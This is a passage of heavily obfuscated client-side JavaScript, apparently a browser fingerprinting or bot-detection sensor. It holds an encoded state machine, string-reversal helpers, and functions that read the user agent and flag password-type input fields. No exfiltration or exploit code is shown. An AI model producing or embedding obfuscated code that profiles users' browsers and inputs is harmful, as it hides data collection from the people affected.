Nl1=ZZ(DS1.length,Lw);FAY(Nl1,VE);Nl1--){WXY+=DS1[Nl1];}return WXY;}break;case F:{TYY=fq*fz-SE*w4*Lw;IZ=n4*L7*Ew+f4*SE;mH=f4+VT*n4*SE-w4;Q6=p5*fq*Ew+f4;Kx=VT+SE+fz+fq+Lw;kCY=Lv;CAY=w4+VT*SE*p5+n4;}break;case nv:{kCY-=jA;dI=Ew+fq*fz-bv;ZI=f4*SE*Ew+w4;rX=fq+w4+f4+fz*VT;mb=bv*fz-SE-Ew-f4;sb=bv*fz-L7-fq*n4;sz=f4+SE*fq*p5+VT;}break;case xS:{Rs=fq+f4-p5+n4*fz;cz=bv*n4+fz*SE;pj=fq*VT*bv+n4+fz;hE=L7+fq*Lw*n4+VT;Pj=fz*n4+SE+p5+bv;kCY+=GU;Er=SE+p5+n4*fz*Lw;Nz=fz+VT*bv*f4+Ew;wH=Ew-fq+fz*VT+p5;}break;case z9:{var kO1=Fl1[Hm];kCY=s9;j6.jm=zk1(Ql,[kO1]);while(LN(j6.jm.length,wZ))j6.jm+=j6.jm;}break;case tM:{N3Y=SE-Lw+f4*fz-bv;hQ=f4+fz*w4;Xs=p5*VT+n4-w4-L7;kCY=pY;EYY=fq*Ew*SE*w4-L7;YOY=SE-L7+p5*VT-Ew;ETY=p5-Ew+n4*fq*SE;sj=f4*n4*fq+w4+p5;}break;case N9:{Sf=fz*n4+f4-p5*L7;kCY=JU;TX=fz*bv+fq-f4-Lw;c4Y=p5*n4*Ew-fz*Lw;rL=SE-Ew-Lw+bv*p5;wMY=VT+n4+p5*w4*L7;HI=L7+fz*n4+Lw+SE;Rx=Lw+p5*SE*fq-bv;Mx=fz*VT+fq+w4*p5;}break;case j9:{H1Y=VT*w4*f4+p5*bv;Tz=bv*L7*p5+Lw-f4;rfY=VT+p5+Lw+fz*w4;X9Y=Ew*f4*w4*SE-L7;kJ=VT*fz+p5-bv+n4;kCY=nt;ls=f4*fz+fq*VT+SE;}break;case YM:{cMY=fz*SE+f4+VT;rW=f4*fz-n4+w4*p5;EUY=p5+f4*fz+VT*Ew;r9Y=bv+p5+fz*n4+f4;SLY=Lw+p5*w4+fz-fq;kCY+=D9;}break;case Cg:{zUY=p5+fz*n4-SE-bv;EkY=w4*fq*n4-L7-Lw;kCY=pt;fVY=p5+bv+L7+f4*fz;rI=bv*p5+f4*VT*fq;}break;case r9:{kCY-=ZF;nn=L7-fq+Lw+f4*SE;PX=SE+L7*n4+bv-VT;EB=bv+L7+Ew*VT-n4;zN=fq*VT*Lw-f4;Aj=Lw+p5+f4*L7-VT;}break;case H9:{hGY=n4+f4*p5*L7;kCY-=FA;k1Y=fz*w4+bv-f4+SE;dsY=SE+w4+VT*p5+Ew;lkY=SE*fz-Ew+fq;Zx=fz*fq+VT*w4-L7;mI=SE+Lw-L7+fz*n4;Dr=VT*fz+SE-fq-w4;nUY=f4+fz*w4-Ew+p5;}break;case qv:{Rb=SE*fz+fq-f4+Ew;kCY=KO;zI=p5-Ew+bv*w4*n4;wW=bv*p5*L7-f4*w4;DJ=SE*f4*w4+fz+bv;Hf=fq+fz*f4-L7*bv;Af=w4*fz+L7+n4;}break;case TV:{r5=bv+SE+VT-L7+Ew;XQY=fz*w4+SE-p5+L7;Oj=fq-SE+Ew*bv*L7;VC=n4+f4+fq-Ew+VT;JE=f4-fq-L7+w4*fz;Qv=Ew*w4-L7;kCY=Hg;}break;case G:{Lj=fq+SE+L7+fz-f4;KN=w4*f4-p5-L7+fz;kOY=fq+fz-SE+w4;kCY+=Fv;OC=fz*Lw+VT+SE-Ew;b2Y=bv*Ew*p5-VT*w4;GBY=w4*fq*p5-n4*L7;CK=SE+p5*Ew+f4*n4;}break;case bO:{M4.push(s11);Tf=function(jU1){return zk1.apply(this,[z9,arguments]);};OD(wM,[mbY,Lw,qT(qT([])),w0]);M4.pop();kCY+=cM;}break;case gU:{kCY+=KM;UZY=fq*f4*VT+L7*bv;jgY=fz-SE+p5*VT*L7;LYY=p5+n4*fz-L7*SE;BCY=p5*L7+Ew*bv*n4;tA1=f4*w4*SE-VT+p5;}break;case Y2:{kCY-=YM;xAY=fq*fz-L7+n4;bb=fz*w4-L7*VT;Fs=fz*VT+f4+w4-L7;k0=L7-Lw+bv*SE*fq;IAY=w4+fz*SE-n4+p5;D6=SE-p5+fq*fz+Lw;}break;case mO:{vz=fq+n4+fz*f4+VT;wz=VT+Ew+L7+p5*f4;v0=w4+fz*n4-VT;cI=n4*fq*Ew*L7-f4;kCY-=DA;}break;case HM:{OX=fq-L7*SE+w4*fz;GX=fz*w4+n4*Ew-SE;zr=SE-Lw+n4*fq;U8=f4-bv+fz*VT+p5;Vb=Lw+bv+fz*f4+fq;kCY=Q;AH=bv*p5+n4+fz;X0=w4*Lw+fz+f4*p5;}break;case kA:{BPY=SE*L7-f4+fq*p5;dIY=f4*fz-fq*Ew*VT;vqY=fz*n4+w4*L7-fq;jr=Lw+bv+w4*p5-VT;Es=n4*f4*fq-p5;QT=n4+VT+fq*fz*Lw;V0=Lw*fz*f4-bv*L7;kCY=dg;}break;case bA:{qkY=fz*Lw*VT-bv-n4;cX=fq+n4*fz+f4+bv;Y4=VT*f4+SE+fz*fq;vpY=n4*bv*VT+w4-SE;kCY+=Ol;pR=p5+L7*bv*f4*SE;jGY=n4*fz-SE*L7-bv;A8=fz*Ew-w4+p5-L7;gC=f4+n4*p5+fz+Lw;}break;case lY:{dfY=L7+f4*Ew*w4*SE;kCY-=Jv;MjY=n4*fz-L7*p5;r0Y=f4*Ew*SE*bv+w4;YPY=fz*fq+VT*L7-p5;}break;case DU:{var GA1=Fl1[Hm];var hU1=Fl1[dA];var wg1=Fl1[X];kCY=KM;var bl1=JW[Qv];var wk1=OT([],[]);var ECY=JW[hU1];}break;case wF:{kCY-=sM;M9Y=fz+VT+n4*Ew*f4;Yx=fz*n4-Ew*Lw-f4;rb=Lw*p5*bv*L7-n4;wq=L7+p5+VT*f4-bv;}break;case pF:{var BO1=Fl1[Hm];var Og1=OT([],[]);var Jk1=ZZ(BO1.length,Lw);if(FAY(Jk1,VE)){do{Og1+=BO1[Jk1];Jk1--;}while(FAY(Jk1,VE));}kCY+=ll;}break;case Z1:{mf=L7+bv*fq+VT*n4;RDY=VT*fz+L7-w4-n4;VxY=bv*p5+n4-Lw;pP=Lw*f4+w4*bv+p5;kCY=Gg;ZjY=p5*bv*SE-fz*w4;rAY=n4*fz-p5-SE-VT;}break;case sl:{PW=fz*VT-L7-n4;Rj=SE+VT*n4*L7;kSY=f4*p5*L7-n4-SE;Zz=n4+fq*p5;wb=Ew+fq*w4*SE;Dz=Ew+w4*f4+n4+p5;dc=SE-n4-w4+bv*f4;kCY=UO;}break;case pt:{r2Y=VT*fz-Ew*SE*L7;kCY=ql;ASY=n4*fz-fq*f4+VT;qW=w4+p5+SE*n4*VT;nW=p5*w4*SE-Ew;KSY=n4+fq*fz-SE;RX=p5+fz*n4+f4+w4;}break;case Lh:{dL=fq*w4*p5-SE-n4;kCY=wl;hBY=fq*n4*VT+w4+Lw;kvY=VT*fz-SE+fq+Lw;HhY=VT+n4*p5-f4+Ew;IC=fz*w4-bv-Ew-L7;}break;case qh:{pN=SE*f4*n4-w4;kCY+=dF;sI=fz*VT+n4*f4+Ew;lj=n4+bv-SE+fz*VT;MJ=fz*fq-VT-f4*SE;SjY=fq+fz*SE*L7+VT;Bs=fz*n4*Lw-fq*f4;}break;case VU:{kCY=s9;var P21=Fl1[Hm];L8.k1=zk1(pF,[P21]);while(LN(L8.k1.length,Ml))L8.k1+=L8.k1;}break;case FU:{kCY+=w1;return pY1;}break;case dg:{Hj=fq+n4*Ew*p5-bv;UmY=VT+bv+fz*w4+SE;PEY=w4*p5-SE-fq+Ew;Ls=VT*L7-w4+SE*fz;rkY=Lw+VT*bv*n4+f4;kCY-=nY;GEY=Lw-fq+f4*VT*w4;r8=Ew*p5+f4*bv-w4;lC=fq*fz-Ew-n4-p5;}break;case J:{kCY-=p9;wJ=f4*fz+bv-SE-n4;mkY=SE+fz*w4-f4-Ew;ZN=w4+VT+bv+fz*fq;EmY=fz*VT+SE-L7*p5;EAY=fq-f4+n4*bv+fz;}break;case sO:{Sl1=p5*f4+Ew*VT+Lw;kCY+=ZV;l8=Ew*n4*fq*w4;XlY=n4*fz-bv+Lw-VT;Jx=p5+n4+Lw+fz*f4;kAY=VT-n4+Ew*fz+p5;bnY=fz*fq+f4-VT*L7;}break;case Y9:{M4.push(c7Y);mz=function(fQY){return zk1.apply(this,[VU,arguments]);};OD(U,[vgY,lb]);M4.pop();kCY+=Dv;}break;case BM:{vEY=n4*f4*w4-bv-Lw;BUY=bv*n4*fq-p5-L7;kCY=Wv;sT=fz*fq-n4*SE+Lw;Qb=p5+fz*SE+VT*f4;nI=fq*p5-SE+VT-w4;xN=fq+p5*bv+L7-SE;FB=fq+SE*fz-L7*f4;mBY=fq*f4+bv*n4*L7;}break;case tU:{var lt1=Fl1[Hm];var gU1=OT([],[]);var E11=ZZ(lt1.length,Lw);kCY=CS;}break;case kY:{DnY=p5*f4*Ew+SE*w4;kCY=RU;t5=SE*L7*fz+f4+Ew;dlY=p5*f4+Lw+fz*w4;NtY=fz*f4+Ew+w4*VT;xfY=p5*Ew+fq+VT*n4;gmY=L7*Lw-fq+f4*fz;gJY=Ew*w4+fz*fq+L7;Mj=VT*fz-fq*f4;}break;case FA:{z1Y=Lw*Ew*p5*bv-f4;A1Y=fz+n4+bv+fq*w4;ZUY=fz-fq+Ew*p5+SE;kCY=Wg;DMY=L7+p5*fq+Ew;Eb=fz-w4+SE-Ew+bv;}break;case GF:{t1Y=fz*VT+bv+fq;M1Y=n4*fz-VT-L7+SE;kCY=IO;T5Y=Lw+w4*n4*bv-fz;QhY=f4-SE+fz*Ew+bv;jJY=f4*fz-bv-VT-SE;b6Y=SE+fz-Ew+n4*p5;}break;case PA:{dQ=f4*p5+w4+fz*VT;DO1=fq*SE*w4*VT*Lw;pEY=w4+bv*fz+VT-p5;X5=Ew*L7*p5*w4-fq;SGY=Lw*L7+n4+VT*p5;kCY-=g9;qjY=n4+SE*fq+fz*f4;}break;case KO:{BR=bv+p5*VT*Lw+n4;RH=bv*p5+fq+VT*f4;jf=f4+fz*n4+w4+VT;Ds=f4*fz-fq*w4*L7;kCY=Pv;E0=VT*Ew*p5+L7-n4;Wr=bv*p5*L7-fq;}break;case Nl:{var Q11=Fl1[Hm];kCY+=mg;ZX.KS=zk1(tU,[Q11]);while(LN(ZX.KS.length,SX))ZX.KS+=ZX.KS;}break;case LO:{k2Y=fq*n4*VT+w4;rT=bv*w4*L7+VT-f4;kCY=vg;njY=n4*fz+fq*VT+bv;YhY=VT*fz+Lw-fq-Ew;}break;case Ah:{tW=bv+w4*f4+fq*p5;kCY+=sm;CW=fq*fz-Ew*SE;gN=n4*fz-L7+Lw;fW=SE+p5*L7*bv;jP=bv*p5+n4*Ew+f4;hr=f4+fz+n4+w4*bv;P0=fz*f4+fq+L7*w4;}break;case F1:{hwY=w4+Lw+L7*SE*fz;kBY=p5*f4*Ew+n4;dFY=fz+f4*VT+L7+p5;Sz=p5*w4+VT*fz;q4Y=p5*L7*fq-Lw;k7Y=fz*SE+w4-fq*bv;kCY=nM;bd=n4+p5+fz*VT*Lw;Kz=L7-Lw-VT+fz*f4;}break;case tV:{kCY=s9;return mg1;}break;case OS:{t6=p5+Lw+fz*n4;hD=fz*f4+w4*bv+VT;ZJ=fq*fz+p5+f4*SE;FO1=bv*p5-VT+Lw-L7;kCY=FO;}break;case vv:{Lp=Ew*p5-n4+SE;CT=Lw*Ew-SE+f4*VT;WI=fq*f4+n4+p5;Ab=p5-L7+VT*Ew-fq;MK=VT+fq*f4+Ew*n4;FW=Ew+SE+p5+f4*w4;kCY=Uh;c7Y=bv+p5*Ew*f4;}break;case D1:{tcY=VT-n4+bv+Lw+fz;X8=bv*SE*n4-Lw-VT;kCY=cV;W9Y=fz*fq-n4*f4-L7;DGY=fz+n4+fq*p5*SE;TVY=p5*Lw+fz*SE;}break;case dA:{M4.push(WEY);W8=function(GQY){return zk1.apply(this,[Nl,arguments]);};kCY=s9;ZX(pz,cK,Hz);M4.pop();}break;case mA:{tqY=fz*VT-L7-n4+bv;VjY=f4*fz-fq-w4-p5;O7Y=VT+w4+n4*fz+p5;YkY=f4*L7*p5+w4-Ew;dj=Ew+w4*fz-L7;kCY-=NF;}break;case wl:{kCY=lY;B4Y=w4-fq+p5+fz*SE;GwY=f4*fz+fq+w4*Ew;vkY=p5+fz*n4-bv*w4;f0Y=fq*bv+f4+VT*fz;PA1=fq-VT+SE*p5*w4;PsY=n4*bv*VT-f4+SE;MOY=L7*VT*p5+bv;GjY=SE+L7*n4*VT*w4;}break;case fv:{kCY=BA;tIY=Lw*fq*n4*VT-fz;MLY=n4*p5-SE-bv*VT;P4Y=n4*bv+w4*fz*Lw;bDY=w4*Ew+bv*f4*VT;qZY=Ew+L7*f4*Lw*p5;JTY=p5*f4+Ew*w4*bv;SCY=bv*f4*fq-p5;}break;case nl:{kCY-=W1;RhY=n4+f4*Ew*VT*w4;k4Y=VT+p5+fz*L7-Lw;KEY=f4*SE*p5-fq-fz;lf=SE*VT+p5+fz*f4;kEY=fz+Lw+n4*bv*Ew;NEY=VT*w4+f4*fz+p5;}break;case GY:{kR=fz*Lw+p5+fq*w4;Ij=fz*n4-p5+w4;E8=n4+bv*fz-VT*p5;QI=Ew*n4+p5*f4;gd=fz*Lw*n4-bv*Ew;bVY=SE*p5*w4-VT*f4;kCY=Hl;}break;case JA:{Xj=p5-Ew+Lw+fz*n4;Kn=bv*fz-L7-SE*w4;S8=fz*fq+f4*n4*SE;F6Y=VT*Lw*fz;kCY=Bv;IW=bv*p5*Ew-L7+Lw;m6=fz+p5*bv-f4+n4;}break;case kt:{var nk1=Fl1[Hm];var mg1=OT([],[]);var Mg1=ZZ(nk1.length,Lw);while(FAY(Mg1,VE)){mg1+=nk1[Mg1];Mg1--;}kCY=tV;}break;case dF:{w4=L7*SE*Lw-Ew;fq=w4-Ew+SE;kCY+=zl;VT=fq-w4+Ew+SE-Lw;f4=VT-fq+Ew+w4-Lw;n4=VT+L7;bv=f4+n4-w4-fq+SE;}break;case JU:{kCY-=TO;W3Y=n4*f4*fq*L7+p5;PRY=fz*w4-L7-VT-p5;VGY=Ew*p5*VT+n4*SE;fH=bv*L7*f4-fq+p5;Bj=fz*n4+VT+f4-fq;gZY=n4*p5-w4*f4;H8Y=fq+fz*w4-f4-bv;}break;case n2:{var p91=Fl1[Hm];kCY+=WA;jR.fU=zk1(kt,[p91]);while(LN(jR.fU.length,vf))jR.fU+=jR.fU;}break;case Uh:{vgY=f4*fz+w4*Ew-fq;kCY-=V;lb=p5*VT-fz+SE-fq;P5=bv*SE*L7-Ew*f4;SL=bv-fq+n4*f4-Ew;}break;case UO:{U6=n4*Ew*Lw+p5*L7;kCY-=Qm;wx=fq*p5*w4-n4;AtY=f4*bv*w4+fq*n4;lYY=VT*fz-L7*fq-SE;ZMY=n4*Ew*bv*L7;}break;case bM:{kCY+=rY;M4.push(Eb);ks=function(S91){return zk1.apply(this,[n2,arguments]);};jR.call(null,Aj,pE,gB,DX);M4.pop();}break;case vg:{mOY=bv*w4*n4*Lw+fq;OGY=Lw*VT*p5*SE+L7;tYY=f4*fz-w4*p5-fq;jnY=p5*n4-f4+bv-VT;dW=bv*n4-L7+VT*fz;Mz=n4*w4+fz*VT;kCY-=Ov;wqY=p5*SE*w4-Lw+Ew;}break;case fY:{Pr=f4*bv+Ew*p5*n4;SR=p5+fz*L7+VT-n4;q0=fz-p5+VT*f4*w4;kCY-=R2;Q0=f4+bv+L7+w4*p5;V6=dIY+UGY-DnY+vL-QcY-CH;}break;case BA:{vGY=VT*p5+SE*fz-fq;wvY=L7*p5*VT-Lw;L3Y=Ew*bv*f4-fq-w4;kD=VT*fz-bv*n4-p5;OSY=SE*fz-p5-n4-Lw;kCY-=xg;RmY=VT*f4+fz*Ew+fq;v5Y=fz+Lw-L7+fq*p5;BnY=Ew*fq*p5-f4*SE;}break;case M2:{var d91=Fl1[Hm];var zCY=OT([],[]);var ZO1=ZZ(d91.length,Lw);while(FAY(ZO1,VE)){zCY+=d91[ZO1];ZO1--;}kCY-=Y1;}break;case Wv:{kCY=bA;HZY=p5*w4-f4+Ew*fz;bZY=L7*n4+fq*fz+w4;UG=SE-L7+n4*fz-f4;m5Y=fz+bv*p5-L7+f4;}break;case rS:{v6Y=bv+w4*p5+SE-f4;kCY-=nv;BqY=fz+Ew*n4*fq-Lw;bzY=bv+p5*n4+fq+fz;AKY=Lw*n4*fz+fq+bv;csY=Lw*SE*fq*w4*Ew;RYY=SE-p5+fz*bv+n4;}break;case xM:{rf=Ew*VT*p5+SE*w4;fN=Lw*fz*L7+n4*w4;hW=p5-fq+n4*Lw*fz;kCY=Cg;S0=VT-w4-fz+p5*n4;}break;case Il:{psY=VT*fz-Lw+n4-p5;UC=fq*Ew*bv+w4+p5;QYY=VT*fz-fq+bv*f4;mG=fz*VT+fq*Ew;R0=VT*SE*w4+p5*f4;TI=fz+VT*Lw*fq*bv;kCY=Pl;}break;case S9:{YHY=SE*VT*p5+f4-n4;UGY=fz*fq-bv-Ew*p5;PtY=L7+n4*fz-VT-SE;kCY+=mY;FS1=VT+fq*n4*SE-f4;}break;case CM:{S7Y=n4*VT*SE-p5;kCY=BM;tOY=bv*p5*Ew;cP=fq*fz-VT*SE-Lw;KvY=n4*bv*Ew+SE*fz;S4Y=Ew*fz+p5-SE-n4;}break;case xl:{FUY=fz*L7-w4*fq;kCY+=F;OtY=f4*fq*bv-Ew*n4;Gb=VT*fz+fq*f4+bv;T2Y=p5*fq*Lw-f4+w4;RwY=bv*f4-Lw+fq*fz;QH=fz*f4-p5*Ew+n4;tx=Ew*fz-SE*f4*L7;s1Y=fz*f4+VT*L7+n4;}break;case LV:{Of=SE*f4+L7+bv*p5;If=fz+f4+VT*w4+Ew;jp=fq*f4*Ew*SE-VT;NE=Ew+SE*fz-p5+fq;Vf=Lw+p5*fq+bv+SE;cTY=f4+p5+fz+Ew+bv;kCY-=xV;MZY=VT*L7+f4*fz-p5;dhY=fz+w4*bv*VT;}break;case CA:{Lb=bv*L7+SE*fq+VT;IT=L7*f4+n4+w4*Ew;p8=f4-SE+fz-Lw;CP=VT*Ew+L7*bv+f4;kCY+=BO;nP=L7*p5-f4-bv;AL=bv-f4+SE*n4-Lw;}break;case Im:{PkY=p5*fq+f4-bv+fz;pZY=w4+n4*bv*fq-Ew;scY=f4+VT+fz+p5*n4;nC=L7*n4*fq*f4-SE;Gx=SE+bv*n4*fq+Lw;pG=Lw*w4*n4+bv*p5;bs=w4+SE*bv*n4+VT;RVY=Lw*fz+p5*bv;kCY=Il;}break;case T:{bj=n4*w4+fz+fq*p5;nX=w4*n4*bv+fq*SE;vC=VT-bv+n4*fz-SE;kCY=H9;Tj=Lw-L7-f4+fz*SE;fX=L7+VT*SE*n4+fz;U9Y=p5*fq*f4-fz*bv;}break;case ES:{kN=bv*fq*n4-f4-VT;gMY=bv*p5*Lw-L7;kCY=JV;ztY=fz+w4+bv*p5;xSY=fz*Ew-f4+SE*bv;CSY=fq+p5*VT*Ew+n4;XFY=fz*fq-VT*L7-p5;}break;case XF:{O0=SE*fz*L7-Lw-p5;fhY=fz*Ew+n4*Lw-w4;K3Y=fz*f4+L7*Ew-p5;kCY-=A;CjY=fq*fz*Lw+bv+w4;wf=fz-f4+Ew*n4+w4;}break;case Fh:{mD=n4*fq+Lw+p5;Ks=w4-Lw+L7-SE+fz;Gr=fq*f4+VT+p5+bv;tJ=fz*fq+bv-Lw;kCY-=Lv;zd=bv*VT+Ew*fq*SE;qFY=f4*bv*n4+fz+p5;bI=bv-L7+fz+n4+p5;Fn=bv+VT*SE+n4*fq;}break;case j2:{XN=SE*VT+fz*n4-bv;x5=Lw*f4*p5+w4+L7;xx=Ew*SE+n4*L7*bv;dT=fz*bv+L7-p5-f4;xH=p5*VT*SE*Lw+n4;lN=fq+VT*L7+p5*n4;kCY=st;UN=SE+L7*VT+f4*fz;XR=VT*fz+p5+w4;}break;case m2:{var Uk1=Fl1[Hm];kCY=s9;cs.NY=zk1(M2,[Uk1]);while(LN(cs.NY.length,DX))cs.NY+=cs.NY;}break;case RA:{M4.push(OX);Sj=function(gO1){return zk1.apply(this,[m2,arguments]);};kCY+=Ft;cs.call(null,GX,Qv);M4.pop();}break;case zm:{Lw=+ ! ![];kCY-=PM;L7=Lw+Lw;Ew=Lw+L7;SE=Lw+Ew;}break;case T9:{var RY1=Fl1[Hm];var s91=Fl1[dA];kCY-=T1;var pY1=OT([],[]);var Ht1=zW(ZZ(RY1,M4[ZZ(M4.length,Lw)]),r5);}break;case lA:{var sbY=Fl1[Hm];cs=function(HXY,mQY){return zk1.apply(this,[T9,arguments]);};return Sj(sbY);}break;case Rl:{YmY=[L7,Qv,YAY(dH),n4,YAY(VB),YAY(mZ),L7,YAY(Q3),dH,dH,DZ,YAY(O4),Cw,n4,YAY(n4),Qv,YAY(dH),w0,YAY(w4),Ew,YAY(lW),BJ,YAY(VT),YAY(DZ),dH,YAY(DZ),fq,YAY(Lw),YAY(W3),Lw,fq,YAY(Lw),YAY(DZ),n4,YAY(Ew),YAY(fq),f4,zn,Oq,YAY(GB),SE,f4,YAY(f4),YAY(sr),W3,YAY(L7),DZ,VE,YAY(vf),T3,Lw,YAY(w0),L7,f4,YAY(n8),T3,YAY(bv),dH,YAY(l4),YAY(TC),TC,w0,YAY(l4),L7,VE,YAY(Lw),Lw,YAY(Lw),YAY(f4),mZ,VE,YAY(tL),fq,YAY(L7),zn,YAY(Lw),YAY(w4),YAY(n4),Ew,Ew,[VE],VE,VE,VE,VE,SE,YAY(SE),DZ,YAY(Q3),tL,YAY(f4),[Ew],YAY(BJ),Tn,YAY(VT),f4,[Ew],YAY(L7),DZ,YAY(n4),YAY(bN),rp,YAY(DZ),fq,YAY(Q3),YAY(Ew),mZ,YAY(bv),bv,YAY(Mw),nn,YAY(DZ),VE,YAY(L7),w4,YAY(Mw),PX,tL,YAY(DZ),YAY(mZ),mZ,YAY(SE),bv,YAY(VB),EB,YAY(L7),Qv,YAY(DZ),L7,VT,YAY(DZ),Lw,bv,YAY(VT),bv,YAY(w0),L7,DZ,YAY(SE),YAY(Qv),bv,YAY(bv),YAY(VT),VT,Ew,YAY(Ew),DZ,w4,YAY(r5),w4,YAY(VT),Qv,YAY(VT),YAY(L7),VE,YAY(f4),YAY(zN),Aj,fq,YAY(Lw),YAY(Ew),YAY(fq),zn,YAY(SE),YAY(w4),VE,VE,w4,VE,YAY(n4),Qv,YAY(kT),nn,SE,YAY(L7),Lw,Q3,YAY(Lw),Ew,L7,Q3,YAY(Lw),YAY(f4),Ew,YAY(L7),mZ,YAY(Ew),YAY(dH),Lw,bv,YAY(VT),YAY(Qv),Q3,SE,YAY(bN),mZ,Lw,YAY(nn),bv,bv,YAY(fq),YAY(PX),J5,YAY(Q3),f4,YAY(f4),YAY(Lw),w4,YAY(f4),YAY(nn),p5,[Lw],mZ,YAY(VT),YAY(bv),Lw,Lw,Ew,w4,YAY(n4),YAY(Lw),YAY(Lw),YAY(GB),Ew,YAY(VT),fq,YAY(DZ),SE,YAY(f4),YAY(l4),Ns,YAY(DZ),EB,YAY(L7),YAY(w4),YAY(n4),YAY(L7),Lw,Q3,YAY(DZ),dH,YAY(bv),Lw,[Lw],YAY(l4),PX,GB,YAY(w0),VT,YAY(Qq),GB,w0,YAY(DZ),fq,Lw,bN,Ew,YAY(w4),SE,DZ,YAY(dH),Qv,fq,YAY(GB),YAY(Lw),YAY(VB),YAY(VT),VE,VE,VE,YAY(Ew),YAY(SE),YAY(Ew),DZ,L7,YAY(Ew),YAY(Q3),L7,mZ,VE,YAY(tw),CH,YAY(Lw),YAY(w4),Lw,YAY(Lw),SE,Lw,YAY(zN),w0,mZ,YAY(dH),Qv,YAY(bv),DZ,YAY(L7),Lw,YAY(L7),YAY(n4),VT,YAY(Mw),zN,YAY(Ew),n4,Lw,YAY(Lb),lW,YAY(Ew),YAY(L7),YAY(IT),O4,VE,YAY(Ew),Ew,Lw];kCY=s9;}break;}}};var IDY=function(Tg1){if(Tg1===undefined||Tg1==null){return 0;}var TY1=Tg1["replace"](/[\w\s]/gi,'');return TY1["length"];};var JFY=function(){return lv["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var D5Y=function(xt1){if(xt1===undefined||xt1==null){return 0;}var c91=xt1["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return c91["length"];};var LN=function(zQY,XO1){return zQY<XO1;};var M8=function(YQY,tS1){return YQY>>tS1;};var REY=function(sQY){var FdY=['text','search','url','email','tel','number'];sQY=sQY["toLowerCase"]();if(FdY["indexOf"](sQY)!==-1)return 0;else if(sQY==='password')return 1;else return 2;};var B6=function(){M4=(tA.sjs_se_global_subkey?tA.sjs_se_global_subkey.push(qs):tA.sjs_se_global_subkey=[qs])&&tA.sjs_se_global_subkey;};var VbY=function(){return Ar.apply(this,[Z2,arguments]);};var xU1=function(){return OD.apply(this,[k2,arguments]);};var C91=function(){return OD.apply(this,[Km,arguments]);};var J2,Z9,kg,Ip,Nw,QD,FP,LS,Tq,O5,PP,V1,J4,wP,hG,pO,LE,r2,wt,CS,VS,NZ,NP,IS,dD,g7,DU,jL,Eg,KV,Kl,vM,cg,nA,MD,Xh,fl,KG,C4,rZ,pt,xg,XA,fL,rS,JY,cT,Yw,GT,fO,SA,Tl,OZ,OO,CB,DP,Dw,gp,hq,Hq,RU,k3,Vc,TG,qt,SD,wS,wM,XL,XZ,SG,gD,zg,p7,Lg,gE,vn,FT,gg,Hl,bZ,w1,bM,DO,VD,wm,Ch,lP,Xc,Sl,Tw,EO,vc,Jv,gm,bK,At,Kq,B2,q3,U2,rt,Z1,L4,Th,Sw,Rq,QG,rv,xT,mm,jO,EL,D9,XD,WA,QB,Jq,KZ,bg,pp,AY,hh,LF,ZV,AM,DY,Gq,MG,wn,k9,BA,Q2,q1,r1,sS,L3,lA,Aq,AK,jg,W9,rl,f2,Jm,wT,n2,El,BZ,Sg,TF,ED,BB,jM,Kp,v4,Ll,En,hA,sA,m5,N5,XK,QL,tl,WZ,N3,mT,d5,It,Ul,Iq,UB,dO,Fh,Km,m9,tB,x4,Gp,R5,H4,TL,qA,Sc,fm,g5,w5,n7,bL,r9,kK,gK,bn,YL,A7,TO,Mh,Q5,fS,Gt,FF,qv,rh,Ol,d9,Q1,PM,sU,FY,xS,rq,p1,Qw,xt,U5,KL,x2,fZ,n3,mL,Oc,fw,C3,zm,pD,nc,Jp,Bc,mq,JK,OK,c7,Z4,F1,qp,hF,Hh,tq,Qg,KP,sE,j9,XV,kF,LU,UM,dw,AG,LM,E9,Wc,t4,tn,Dv,xn,vt,pw,z4,JM,ND,QV,WB,C5,L,AD,DG,Qn,Pw,sZ,Zv,vv,kM,Mp,ft,IM,Gg,Kw,ml,jU,nv,fK,H9,mA,vO,lc,UA,m2,YK,lG,VF,Bn,PS,BP,p4,E,Cg,MP,ct,GL,Et,AF,w,GS,gt,cE,p9,VU,G9,Wl,dh,vg,kl,zp,sl,bt,XT,lU,HO,W5,xU,jE,Im,rK,mg,UK,Mt,An,vw,UZ,GO,fE,Nt,c1,UL,JB,mP,Hv,dG,Gn,cZ,nD,Fv,OM,Lq,cp,OL,Hg,MO,k4,I1,M7,wG,Mc,YM,D5,US,W4,AP,BE,Gh,kt,T,J9,fM,R9,KO,lp,sp,Dh,LP,sL,k2,Ww,jD,ll,c2,pK,ZG,Gm,GD,R7,fA,dF,Uh,nh,jZ,Wn,E5,HF,kq,HD,WL,BK,YZ,tg,OP,wF,cc,On,n5,j2,AA,wL,OS,mF,N9,xl,bG,U,Eq,ln,V,Il,B4,OV,gU,D1,mS,SU,TA,D3,Zg,Yq,Z7,QF,Ah,H3,A1,cm,q5,q,DD,Vh,D7,G7,KD,X7,sF,Y5,s5,CM,AT,vS,TE,x7,Uc,wv,AO,TU,A5,BO,U7,H5,vl,HG,jv,Bp,HL,Q9,IK,Tm,lT,S9,LG,Bq,Vv,B1,sD,Fw,ZO,g3,zD,Pp,xM,qL,J7,fT,tV,ML,tm,S7,IO,tG,BY,sO,TK,r4,z7,AZ,dK,lO,sM,z9,gw,BT,B7,NA,Yc,FA,K3,hK,SZ,Pq,HB,vU,gG,zG,m4,V3,FO,Nq,KM,lK,EK,dg,Pm,Mv,Ov,TM,NM,ZA,M5,T1,Mq,PB,FK,pg,Ng,BM,Nh,Q4,WE,vG,OE,BD,gP,Jc,qY,dZ,Q,PA,RE,Ql,A4,rD,wh,SK,Fq,EZ,Kc,bh,PT,mt,bO,Tc,Tt,zA,UD,Zc,IG,Q7,Pt,wA,rw,d7,zZ,K4,S1,kw,LT,wO,SP,WG,vP,xG,wY,wE,Qt,Cm,dn,LB,c5,OG,RD,pL,V5,EG,Vp,Xg,Hw,WU,zE,O3,GK,Gv,BV,pq,f3,dE,cB,ZD,C7,FZ,v7,FU,j5,cl,qB,E1,Y7,tZ,v5,FS,rB,Ap,lt,RA,lY,YB,mO,Mm,K7,np,mE,Fp,Yp,jA,wU,N7,X3,hP,PE,Cn,zF,SO,NB,GP,PV,Xn,TZ,F,Ep,p3,DA,Ec,ZP,BL,Bg,QZ,k5,KB,cG,M3,Ml,I5,gA,Ym,M2,St,UE,bT,bq,CD,Lh,Zw,cA,qD,qc,Y2,mp,z2,m3,nl,MA,cq,t3,fY,A3,Np,CA,UT,dl,VG,PZ,fv,rg,VL,Vq,Ev,T7,FE,V4,MB,HZ,NK,sB,qG,fF,sh,AE,vE,Iw,W1,T2,nt,sG,Wq